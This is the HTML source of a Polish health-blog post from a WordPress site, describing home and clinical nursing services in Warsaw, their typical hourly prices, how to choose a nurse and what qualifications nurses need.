<link rel="preload" as="font" type="font/woff" href="https://terapiawjanowcu.pl/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.woff" crossorigin="anonymous"/>
<style>
  /*  base : fonts
/* ------------------------------------ */
body { font-family: "Titillium", Arial, sans-serif; }
@font-face {
  font-family: 'Titillium';
  src: url('https://terapiawjanowcu.pl/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.eot');
  src: url('https://terapiawjanowcu.pl/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.svg#titillium-light-webfont') format('svg'),
     url('https://terapiawjanowcu.pl/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.eot?#iefix') format('embedded-opentype'),
     url('https://terapiawjanowcu.pl/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.woff') format('woff'),
     url('https://terapiawjanowcu.pl/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.ttf') format('truetype');
  font-weight: 300;
  font-style: normal;
}
@font-face {
  font-family: 'Titillium';
  src: url('https://terapiawjanowcu.pl/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.eot');
  src: url('https://terapiawjanowcu.pl/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.svg#titillium-lightitalic-webfont') format('svg'),
     url('https://terapiawjanowcu.pl/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.eot?#iefix') format('embedded-opentype'),
     url('https://terapiawjanowcu.pl/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.woff') format('woff'),
     url('https://terapiawjanowcu.pl/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.ttf') format('truetype');
  font-weight: 300;
  font-style: italic;
}
@font-face {
  font-family: 'Titillium';
  src: url('https://terapiawjanowcu.pl/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.eot');
  src: url('https://terapiawjanowcu.pl/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.svg#titillium-regular-webfont') format('svg'),
     url('https://terapiawjanowcu.pl/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.eot?#iefix') format('embedded-opentype'),
     url('https://terapiawjanowcu.pl/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.woff') format('woff'),
     url('https://terapiawjanowcu.pl/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.ttf') format('truetype');
  font-weight: 400;
  font-style: normal;
}
@font-face {
  font-family: 'Titillium';
  src: url('https://terapiawjanowcu.pl/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.eot');
  src: url('https://terapiawjanowcu.pl/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.svg#titillium-regular-webfont') format('svg'),
     url('https://terapiawjanowcu.pl/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.eot?#iefix') format('embedded-opentype'),
     url('https://terapiawjanowcu.pl/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.woff') format('woff'),
     url('https://terapiawjanowcu.pl/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.ttf') format('truetype');
  font-weight: 400;
  font-style: italic;
}
@font-face {
    font-family: 'Titillium';
    src: url('https://terapiawjanowcu.pl/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.eot');
    src: url('https://terapiawjanowcu.pl/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.svg#titillium-semibold-webfont') format('svg'),
         url('https://terapiawjanowcu.pl/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.eot?#iefix') format('embedded-opentype'),
         url('https://terapiawjanowcu.pl/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.woff') format('woff'),
         url('https://terapiawjanowcu.pl/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.ttf') format('truetype');
  font-weight: 600;
  font-style: normal;
}
</style>
  <!--[if lt IE 9]>
<script src="https://terapiawjanowcu.pl/wp-content/themes/hueman/assets/front/js/ie/html5shiv-printshiv.min.js"></script>
<script src="https://terapiawjanowcu.pl/wp-content/themes/hueman/assets/front/js/ie/selectivizr.js"></script>
<![endif]-->
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-447 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-hueman wp-child-theme-hueman-child col-3cl boxed header-desktop-sticky header-mobile-sticky hueman-3-7-23-with-child-theme chrome">
<div id="wrapper">
  <a class="screen-reader-text skip-link" href="#content">Skip to content</a>
  
  <header id="header" class="main-menu-mobile-on one-mobile-menu main_menu header-ads-desktop  topbar-transparent">
        <nav class="nav-container group mobile-menu mobile-sticky no-menu-assigned" id="nav-mobile" data-menu-id="header-1">
  <div class="mobile-title-logo-in-header"><p class="site-title">                  <a class="custom-logo-link" href="https://terapiawjanowcu.pl/" rel="home" title="terapiawjanowcu.pl | Strona główna"><img src="https://terapiawjanowcu.pl/wp-content/uploads/2019/04/cropped-logo.png" alt="terapiawjanowcu.pl" width="412" height="58"/></a>                </p></div>
        
                    <!-- <div class="ham__navbar-toggler collapsed" aria-expanded="false">
          <div class="ham__navbar-span-wrapper">
            <span class="ham-toggler-menu__span"></span>
          </div>
        </div> -->
        <button class="ham__navbar-toggler-two collapsed" title="Menu" aria-expanded="false">
          <span class="ham__navbar-span-wrapper">
            <span class="line line-1"></span>
            <span class="line line-2"></span>
            <span class="line line-3"></span>
          </span>
        </button>
            
      <div class="nav-text"></div>
      <div class="nav-wrap container">
                  <ul class="nav container-inner group mobile-search">
                            <li>
                  <form role="search" method="get" class="search-form" action="https://terapiawjanowcu.pl/">
				<label>
					<span class="screen-reader-text">Szukaj:</span>
					<input type="search" class="search-field" placeholder="Szukaj &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Szukaj" />
			</form>                </li>
                      </ul>
                      </div>
</nav><!--/#nav-topbar-->  
  
  <div class="container group">
        <div class="container-inner">

                    <div class="group pad central-header-zone">
                  <div class="logo-tagline-group">
                      <p class="site-title">                  <a class="custom-logo-link" href="https://terapiawjanowcu.pl/" rel="home" title="terapiawjanowcu.pl | Strona główna"><img src="https://terapiawjanowcu.pl/wp-content/uploads/2019/04/cropped-logo.png" alt="terapiawjanowcu.pl" width="412" height="58"/></a>                </p>                                        </div>

                                </div>
      
      
    </div><!--/.container-inner-->
      </div><!--/.container-->

</header><!--/#header-->
  
  <div class="container" id="page">
    <div class="container-inner">
            <div class="main">
        <div class="main-inner group">
          
              <main class="content" id="content">
              <div class="page-title hu-pad group">
          	    		<ul class="meta-single group">
    			<li class="category"><a href="https://terapiawjanowcu.pl/kategoria/zdrowie/" rel="category tag">Zdrowie</a></li>
    			    		</ul>
            
    </div><!--/.page-title-->
          <div class="hu-pad group">
              <article class="post-447 post type-post status-publish format-standard has-post-thumbnail hentry category-zdrowie">
    <div class="post-inner group">

      <h1 class="post-title entry-title">Usługi pielęgniarskie Warszawa w cenie</h1>
  <p class="post-byline">
       przez     <span class="vcard author">
       <span class="fn"><a href="https://terapiawjanowcu.pl/author/terapiawjanowcu-pl/" title="Wpisy od terapiawjanowcu.pl" rel="author">terapiawjanowcu.pl</a></span>
     </span>
     &middot;
                            
                                Opublikowano <time class="published" datetime="2018-03-03T23:34:56+01:00">3 marca 2018</time>
                &middot; Zaktualizowano <time class="updated" datetime="2025-12-10T14:31:25+01:00">10 grudnia 2025</time>
                      </p>

      
      <div class="clear"></div>

      <div class="entry themeform">
        <div class="entry-inner">
<img width="800" height="640" src="https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756123018.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756123018.jpg 800w, https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756123018-300x240.jpg 300w, https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756123018-768x614.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />          <p>Wybór odpowiednich usług pielęgniarskich w Warszawie może być kluczowy dla komfortu i zdrowia pacjentów. W stolicy dostępne są różnorodne opcje, które obejmują zarówno opiekę w domowym zaciszu, jak i wsparcie w placówkach medycznych. W obliczu zróżnicowanych cen oraz ofert, warto przyjrzeć się, jakie usługi są dostępne i jakie czynniki należy wziąć pod uwagę przy wyborze pielęgniarki. Dzięki temu można znaleźć rozwiązania, które najlepiej odpowiadają indywidualnym potrzebom, zapewniając jednocześnie wysoki standard opieki.</p>
<div id="ez-toc-container" class="ez-toc-v2_0_76 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title" style="cursor:inherit">Spis treści</p>
<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Przełącznik Spisu Treści"><span class="ez-toc-js-icon-con"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#Jakie_uslugi_pielegniarskie_sa_dostepne_w_Warszawie" >Jakie usługi pielęgniarskie są dostępne w Warszawie?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#Jakie_sa_koszty_uslug_pielegniarskich_w_Warszawie" >Jakie są koszty usług pielęgniarskich w Warszawie?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-3" href="#Jak_wybrac_odpowiednia_pielegniarke_w_Warszawie" >Jak wybrać odpowiednią pielęgniarkę w Warszawie?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-4" href="#Jakie_sa_zalety_korzystania_z_uslug_pielegniarskich" >Jakie są zalety korzystania z usług pielęgniarskich?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-5" href="#Jakie_sa_wymagania_dla_pielegniarek_swiadczacych_uslugi_w_Warszawie" >Jakie są wymagania dla pielęgniarek świadczących usługi w Warszawie?</a></li></ul></nav></div>
<h2><span class="ez-toc-section" id="Jakie_uslugi_pielegniarskie_sa_dostepne_w_Warszawie"></span>Jakie usługi pielęgniarskie są dostępne w Warszawie?<span class="ez-toc-section-end"></span></h2>
<p>W Warszawie istnieje wiele różnorodnych <strong>usług pielęgniarskich</strong>, które są dostosowane do potrzeb pacjentów w różnych etapach ich zdrowotnego życia. Pielęgniarki pracujące w tym regionie świadczą usługi zarówno w warunkach domowych, jak i w instytucjach medycznych, co zapewnia szeroki dostęp do <strong>opieką zdrowotną</strong>.</p>
<p>Do najczęściej oferowanych usług pielęgniarskich w Warszawie zalicza się:</p>
<ul>
<li><strong>Podawanie leków</strong> &#8211; pielęgniarki pomagają w regularnym podawaniu leków, zgodnie z zaleceniami lekarzy, co jest niezwykle istotne dla zachowania zdrowia pacjentów.</li>
<li><strong>Wykonywanie zastrzyków</strong> &#8211; zarówno te związane z leczeniem, jak i profilaktyczne, są kluczowe dla wielu pacjentów, szczególnie tych z przewlekłymi <a href="https://terapiawjanowcu.pl/roznice-miedzy-schorzeniami-a-chorobami-co-warto-wiedziec/">schorzeniami</a>.</li>
<li><strong><a href="https://terapiawjanowcu.pl/najczestsze-choroby-osob-starszych-jak-im-zapobiegac-i-leczyc/">Opieka nad osobami starszymi</a></strong> &#8211; pielęgniarki oferują wsparcie w codziennych czynnościach, co pomaga seniorom w zachowaniu niezależności i komfortu w ich domach.</li>
<li><strong><a href="https://terapiawjanowcu.pl/jak-skutecznie-wspierac-osoby-chore-przewodnik-emocjonalny-i-materialny/">Pomoc w rehabilitacji</a></strong> &#8211; osoby wracające do zdrowia po zabiegach lub urazach mogą liczyć na profesjonalną pomoc, która wspiera ich w procesie rehabilitacji.</li>
</ul>
<p>Usługi te może świadczyć zarówno personel w placówkach medycznych, jak i mobilne zespoły pielęgniarskie, które odwiedzają pacjentów w ich domach. Wybór odpowiedniej formy pomocy zależy od indywidualnych potrzeb pacjenta oraz jego stanu zdrowia. Dzięki obecności wykwalifikowanych pielęgniarek w Warszawie, osoby borykające się z problemami zdrowotnymi mają szansę na skuteczną <strong>opiekę medyczną</strong> w komfortowych warunkach, co znacząco wpływa na ich jakość życia.</p>
<h2><span class="ez-toc-section" id="Jakie_sa_koszty_uslug_pielegniarskich_w_Warszawie"></span>Jakie są koszty usług pielęgniarskich w Warszawie?<span class="ez-toc-section-end"></span></h2>
<p>Koszty usług pielęgniarskich w Warszawie mogą się znacząco różnić w zależności od wielu czynników, takich jak rodzaj świadczonej pomocy, lokalizacja oraz doświadczenie pielęgniarki. <strong>Wizyty pielęgniarskie</strong> to jedna z popularniejszych form wsparcia zdrowotnego dla osób potrzebujących pomocy w domu. Zwykle stawki za te usługi wahają się od <strong>100 do 300 zł</strong> za godzinę.</p>
<p>Różnice w cenach mogą być wynikiem takich elementów jak:</p>
<ul>
<li>Typ usług – pielęgniarki świadczą różnorodne usługi, od podstawowej opieki po specjalistyczne zabiegi medyczne.</li>
<li>Godziny pracy – niektóre firmy mogą doliczać dodatkowe opłaty za wizyty w weekendy lub w godzinach nocnych.</li>
<li>Zakres obowiązków – kompleksowa pomoc, obejmująca na przykład <a href="https://terapiawjanowcu.pl/choroby-przewlekle-definicje-przyczyny-i-skutki-zdrowotne/">monitorowanie stanu zdrowia</a> oraz podawanie leków, może kosztować więcej niż jedynie asysta przy codziennych czynnościach.</li>
</ul>
<p>Warto również brać pod uwagę lokalizację. W bardziej prestiżowych dzielnicach Warszawy ceny często są wyższe niż w innych rejonach miasta. Dlatego, jeśli zależy nam na znalezieniu optymalnej oferty, warto zasięgnąć opinii oraz porównać oferty różnych firm i indywidualnych pielęgniarek. Można to zrobić, korzystając z internetu, gdzie wiele usług pielęgniarskich jest reklamowanych i ocenianych przez wcześniejszych klientów.</p>
<p>Decydując się na konkretnego świadczeniodawcę, warto zwrócić uwagę nie tylko na ceny, ale także na <strong>referencje</strong> oraz <strong>doświadczenie</strong> danej pielęgniarki, aby mieć pewność, że otrzymamy pomoc najwyższej jakości. Taka staranność w wyborze z pewnością przyniesie korzyści dla pacjenta i jego bliskich.</p>
<h2><span class="ez-toc-section" id="Jak_wybrac_odpowiednia_pielegniarke_w_Warszawie"></span>Jak wybrać odpowiednią pielęgniarkę w Warszawie?<span class="ez-toc-section-end"></span></h2>
<p>Wybór odpowiedniej pielęgniarki w Warszawie to kluczowy krok, który może znacząco wpłynąć na jakość opieki zdrowotnej. Przede wszystkim, warto zwrócić uwagę na <strong>doświadczenie</strong> pielęgniarki. Osoby z dłuższym stażem zawodowym często dysponują większą wiedzą praktyczną i są lepiej przygotowane do rozwiązywania różnych sytuacji zdrowotnych.</p>
<p>Również <strong>kwalifikacje</strong> są niezwykle istotne. Pielęgniarki powinny posiadać odpowiednie wykształcenie oraz certyfikaty ukończenia szkoleń, które potwierdzają ich umiejętności w zakresie specjalistycznych procedur medycznych. Ważne jest, aby upewnić się, że pielęgniarka ma doświadczenie w dziedzinie, która dotyczy konkretnej opieki, jak np. pielęgniarstwo geriatrie, pediatria czy opieka nad pacjentami przewlekłymi.</p>
<p>Opinie innych pacjentów mogą być również cennym źródłem informacji. Dlatego dobrze jest poszukać recenzji lub zapytać znajomych o rekomendacje, co pomoże ocenić jakość usług świadczonych przez daną pielęgniarkę. Istnieją również portale internetowe, gdzie można znaleźć opinie o specjalistach z różnych dziedzin.</p>
<p>Nie można zapomnieć o konkretnych <strong>usługach</strong>, jakie oferuje pielęgniarka. Mogą się one różnić w zależności od specjalizacji oraz doświadczenia. Dlatego warto ustalić, czy pielęgniarka oferuje takie usługi, jak np. podawanie leków, zmiana opatrunków czy asysta w rehabilitacji. Dodatkowo, istotne są <strong>godziny pracy</strong>, które powinny być dostosowane do potrzeb pacjenta. Wybór pielęgniarki, która jest dostępna w dogodnych godzinach, może znacznie ułatwić organizację opieki zdrowotnej.</p>
<p>Rozważając wszystkie te czynniki, pacjenci mogą podjąć lepszą decyzję w zakresie wyboru pielęgniarki, co przełoży się na ich komfort oraz bezpieczeństwo w czasie leczenia.</p>
<h2><span class="ez-toc-section" id="Jakie_sa_zalety_korzystania_z_uslug_pielegniarskich"></span>Jakie są zalety korzystania z usług pielęgniarskich?<span class="ez-toc-section-end"></span></h2>
<p>Korzystanie z usług pielęgniarskich ma wiele <strong>korzyści</strong>, które mogą znacząco wpłynąć na jakość opieki nad pacjentem. Przede wszystkim, pielęgniarki oferują <strong>indywidualne podejście</strong> do każdego pacjenta, co pozwala na lepsze dostosowanie leczenia do jego potrzeb i stanu zdrowia. Dzięki temu pacjenci czują się bardziej zrozumiani i zaopiekowani.</p>
<p>Jednym z najważniejszych atutów usług pielęgniarskich jest możliwość otrzymania profesjonalnej pomocy w <strong>domowym zaciszu</strong>. To rozwiązanie jest szczególnie korzystne dla osób starszych, niepełnosprawnych lub tych, które z różnych powodów nie mogą samodzielnie udać się do szpitala. Pielęgniarki odwiedzają pacjentów w ich domach, co znacznie zwiększa komfort leczenia oraz daje poczucie bezpieczeństwa.</p>
<p>Pielęgniarki pełnią także kluczową rolę w <strong>edukacji zdrowotnej</strong>. Oferują pacjentom cenne informacje na temat zdrowia, profilaktyki oraz zarządzania chorobami. Dzięki temu pacjenci mają możliwość lepszego zrozumienia swojego stanu zdrowia oraz podejmowania zdrowszych decyzji w codziennym życiu. Edukacja ta przyczynia się do poprawy ogólnego <a href="https://terapiawjanowcu.pl/samopoczucie-przed-porodem-emocje-objawy-i-przygotowanie-do-akcji-porodowej/">samopoczucia</a> oraz <strong>jakości życia</strong> osób korzystających z tych usług.</p>
<p>Elastyczność to kolejna istotna zaleta usług pielęgniarskich. W porównaniu do tradycyjnej opieki szpitalnej, usługi te często można dostosować do indywidualnych potrzeb pacjentów, co pozwala na bardziej efektywne zarządzanie czasem i zasobami. Pielęgniarki mogą świadczyć usługi w różnych godzinach oraz dostosować harmonogram wizyt tak, aby odpowiadał potrzebom pacjenta.</p>
<p>Reasumując, korzystanie z usług pielęgniarskich niesie za sobą wiele <strong>korzyści</strong>, które przyczyniają się do lepszej opieki zdrowotnej oraz poprawy jakości życia pacjentów.</p>
<h2><span class="ez-toc-section" id="Jakie_sa_wymagania_dla_pielegniarek_swiadczacych_uslugi_w_Warszawie"></span>Jakie są wymagania dla pielęgniarek świadczących usługi w Warszawie?<span class="ez-toc-section-end"></span></h2>
<p>Pielęgniarki świadczące usługi w Warszawie muszą spełniać szereg wymagań, które zapewniają wysoką jakość opieki zdrowotnej. Przede wszystkim, kluczowe jest posiadanie odpowiednich kwalifikacji, które obejmują ukończone studia na kierunku pielęgniarstwo oraz zdobycie licencji zawodowej. Licencja ta potwierdza, że pielęgniarka jest uprawniona do wykonywania zawodu i zna obowiązujące przepisy prawa.</p>
<p>Dodatkowo, umiejętności interpersonalne są niezwykle ważne w pracy pielęgniarki. Osoby pracujące w tym zawodzie muszą być w stanie skutecznie komunikować się z pacjentami, ich rodzinami oraz innymi członkami zespołu medycznego. Empatia, cierpliwość oraz umiejętność słuchania to cechy, które znacząco wpływają na jakość opieki. Pielęgniarki często stają przed wyzwaniami emocjonalnymi, dlatego umiejętność radzenia sobie w trudnych sytuacjach jest również kluczowa.</p>
<ul>
<li>Pielęgniarki powinny posiadać aktualne certyfikaty potwierdzające ich umiejętności, takie jak kursy z zakresu pierwszej pomocy czy pielęgniarstwa klinicznego.</li>
<li>Dodatkowe doświadczenie w pracy z pacjentami, zwłaszcza w konkretnej dziedzinie medycyny, może być atutem przy aplikacji na stanowisko.</li>
<li>Wiele pielęgniarek decyduje się na uczestnictwo w kursach i szkoleniach, aby zdobywać nowe kompetencje oraz być na bieżąco z nowinkami w medycynie.</li>
</ul>
<p>Oprócz wymagań formalnych, ważne jest również ciągłe doskonalenie się w zawodzie. Wiele pielęgniarek angażuje się w dodatkowe szkolenia, które pozwalają im rozwijać swoje umiejętności i dostosowywać się do zmieniających się potrzeb pacjentów. Taka aktywność przyczynia się nie tylko do osobistego rozwoju, ale również do ogólnej poprawy jakości świadczonej opieki zdrowotnej.</p>
<div class='yarpp yarpp-related yarpp-related-website yarpp-template-list'>
<!-- YARPP List -->
<b>Powiązane wpisy:</b><ol>
<li><a href="https://terapiawjanowcu.pl/dopalacze-i-ich-wplyw-na-organizm-czlowieka-jaki-wplyw-na-organizm-maja-dopalacze/" rel="bookmark" title="Dopalacze i ich wpływ na organizm człowieka. Jaki wpływ na organizm mają dopalacze?">Dopalacze i ich wpływ na organizm człowieka. Jaki wpływ na organizm mają dopalacze?</a> <small>Dopalacze stały się poważnym problemem społecznym, który dotyka coraz większą liczbę osób, zwłaszcza młodzieży. Te substancje, często reklamowane jako &#8222;legalne&#8221; alternatywy dla...</small></li>
<li><a href="https://terapiawjanowcu.pl/jak-radzic-sobie-z-niedowaga/" rel="bookmark" title="Jak radzić sobie z niedowagą">Jak radzić sobie z niedowagą</a> <small>Przede wszystkim, zaczynając walkę z niedowagą, powinniśmy rozpocząć ją od znalezienia przyczyny zbyt niskiej masy ciała. Należy sprawdzić w jakiej kondycji jest...</small></li>
<li><a href="https://terapiawjanowcu.pl/inne-parametry/" rel="bookmark" title="Inne parametry">Inne parametry</a> <small>Równowaga kwasowo-zasadowa to kluczowy element zdrowia, który odgrywa istotną rolę w funkcjonowaniu organizmu. Zaburzenia w tej sferze mogą prowadzić do poważnych konsekwencji...</small></li>
<li><a href="https://terapiawjanowcu.pl/niemiarowosc/" rel="bookmark" title="Niemiarowość">Niemiarowość</a> <small>Niemiarowość serca płodu to temat, który budzi wiele emocji i pytań wśród przyszłych rodziców. To zaburzenie rytmu serca, które może występować z...</small></li>
<li><a href="https://terapiawjanowcu.pl/bardzo-popularne-leczenie-nieplodnosci-warszawa/" rel="bookmark" title="Bardzo popularne leczenie niepłodności Warszawa">Bardzo popularne leczenie niepłodności Warszawa</a> <small>Niepłodność to temat, który dotyka coraz więcej par, a jej przyczyny mogą być niezwykle złożone. W Warszawie, mieście z bogatą ofertą medyczną,...</small></li>
<li><a href="https://terapiawjanowcu.pl/haluks-przyczyny-objawy-i-skuteczne-metody-leczenia/" rel="bookmark" title="Haluks – przyczyny, objawy i skuteczne metody leczenia">Haluks – przyczyny, objawy i skuteczne metody leczenia</a> <small>Haluks, znany powszechnie jako paluch koślawy, to problem, który dotyka miliony ludzi na całym świecie, prowadząc do znacznego dyskomfortu i ograniczeń w...</small></li>
</ol>
</div>
          <nav class="pagination group">
                      </nav><!--/.pagination-->
        </div>

        
        <div class="clear"></div>
      </div><!--/.entry-->

    </div><!--/.post-inner-->
  </article><!--/.post-->

<div class="clear"></div>





<h4 class="heading">
	<i class="far fa-hand-point-right"></i>Możesz również polubić…</h4>

<ul class="related-posts group">
  		<li class="related post-hover">
		<article class="post-410 post type-post status-publish format-standard has-post-thumbnail hentry category-zdrowie">

			<div class="post-thumbnail">
				<a href="https://terapiawjanowcu.pl/klasyfikacja-zmian-patologicznych/" class="hu-rel-post-thumb">
					<img width="520" height="245" src="https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756273973-520x245.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" />																			</a>
							</div><!--/.post-thumbnail-->

			<div class="related-inner">

				<h4 class="post-title entry-title">
					<a href="https://terapiawjanowcu.pl/klasyfikacja-zmian-patologicznych/" rel="bookmark">Klasyfikacja zmian patologicznych</a>
				</h4><!--/.post-title-->

				<div class="post-meta group">
					<p class="post-date">
  <time class="published updated" datetime="2018-03-03 23:16:35">3 marca 2018</time>
</p>

  <p class="post-byline" style="display:none">&nbsp;przez    <span class="vcard author">
      <span class="fn"><a href="https://terapiawjanowcu.pl/author/terapiawjanowcu-pl/" title="Wpisy od terapiawjanowcu.pl" rel="author">terapiawjanowcu.pl</a></span>
    </span> &middot; Published <span class="published">3 marca 2018</span>
     &middot; Last modified <span class="updated">10 grudnia 2025</span>  </p>
				</div><!--/.post-meta-->

			</div><!--/.related-inner-->

		</article>
	</li><!--/.related-->
		<li class="related post-hover">
		<article class="post-697 post type-post status-publish format-standard has-post-thumbnail hentry category-zdrowie">

			<div class="post-thumbnail">
				<a href="https://terapiawjanowcu.pl/choroby-metaboliczne-objawy-diagnoza-i-skuteczne-leczenie/" class="hu-rel-post-thumb">
					<img width="520" height="245" src="https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756146034-520x245.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" />																			</a>
							</div><!--/.post-thumbnail-->

			<div class="related-inner">

				<h4 class="post-title entry-title">
					<a href="https://terapiawjanowcu.pl/choroby-metaboliczne-objawy-diagnoza-i-skuteczne-leczenie/" rel="bookmark">Choroby metaboliczne: objawy, diagnoza i skuteczne leczenie</a>
				</h4><!--/.post-title-->

				<div class="post-meta group">
					<p class="post-date">
  <time class="published updated" datetime="2025-11-23 13:34:49">23 listopada 2025</time>
</p>

  <p class="post-byline" style="display:none">&nbsp;przez    <span class="vcard author">
      <span class="fn"><a href="https://terapiawjanowcu.pl/author/terapiawjanowcu-pl/" title="Wpisy od terapiawjanowcu.pl" rel="author">terapiawjanowcu.pl</a></span>
    </span> &middot; Published <span class="published">23 listopada 2025</span>
     &middot; Last modified <span class="updated">25 sierpnia 2025</span>  </p>
				</div><!--/.post-meta-->

			</div><!--/.related-inner-->

		</article>
	</li><!--/.related-->
		<li class="related post-hover">
		<article class="post-746 post type-post status-publish format-standard has-post-thumbnail hentry category-zdrowie">

			<div class="post-thumbnail">
				<a href="https://terapiawjanowcu.pl/zlamanie-kregoslupa-przyczyny-objawy-i-metody-leczenia/" class="hu-rel-post-thumb">
					<img width="520" height="245" src="https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756152839-520x245.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" />																			</a>
							</div><!--/.post-thumbnail-->

			<div class="related-inner">

				<h4 class="post-title entry-title">
					<a href="https://terapiawjanowcu.pl/zlamanie-kregoslupa-przyczyny-objawy-i-metody-leczenia/" rel="bookmark">Złamanie kręgosłupa &#8211; przyczyny, objawy i metody leczenia</a>
				</h4><!--/.post-title-->

				<div class="post-meta group">
					<p class="post-date">
  <time class="published updated" datetime="2025-10-29 01:46:22">29 października 2025</time>
</p>

  <p class="post-byline" style="display:none">&nbsp;przez    <span class="vcard author">
      <span class="fn"><a href="https://terapiawjanowcu.pl/author/terapiawjanowcu-pl/" title="Wpisy od terapiawjanowcu.pl" rel="author">terapiawjanowcu.pl</a></span>
    </span> &middot; Published <span class="published">29 października 2025</span>
     &middot; Last modified <span class="updated">25 sierpnia 2025</span>  </p>
				</div><!--/.post-meta-->

			</div><!--/.related-inner-->

		</article>
	</li><!--/.related-->
		  
</ul><!--/.post-related-->



<section id="comments" class="themeform">

	
					<!-- comments closed, no comments -->
		
	
	
</section><!--/#comments-->          </div><!--/.hu-pad-->
            </main><!--/.content-->
          

	<div class="sidebar s1 collapsed" data-position="right" data-layout="col-3cl" data-sb-id="s1">

		<button class="sidebar-toggle" title="Rozwiń panel boczny"><i class="fas sidebar-toggle-arrows"></i></button>

		<div class="sidebar-content">

			           			<div class="sidebar-top group">
                        <p>Obserwuj:</p>                      			</div>
			
				<ul class="post-nav group">
				<li class="next"><strong>Następny post&nbsp;</strong><a href="https://terapiawjanowcu.pl/uslugi-pielegniarskie-warszawa-sa-potrzebne/" rel="next"><i class="fas fa-chevron-right"></i><span>Usługi pielęgniarskie Warszawa są potrzebne</span></a></li>
		
				<li class="previous"><strong>Poprzedni post&nbsp;</strong><a href="https://terapiawjanowcu.pl/uslugi-pielegniarskie-warszawa-jako-usluga-pomocna/" rel="prev"><i class="fas fa-chevron-left"></i><span>Usługi pielęgniarskie Warszawa jako usługa pomocna</span></a></li>
			</ul>

			
			<div id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://terapiawjanowcu.pl/">
				<label>
					<span class="screen-reader-text">Szukaj:</span>
					<input type="search" class="search-field" placeholder="Szukaj &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Szukaj" />
			</form></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Ostatnie wpisy</h3>
		<ul>
											<li>
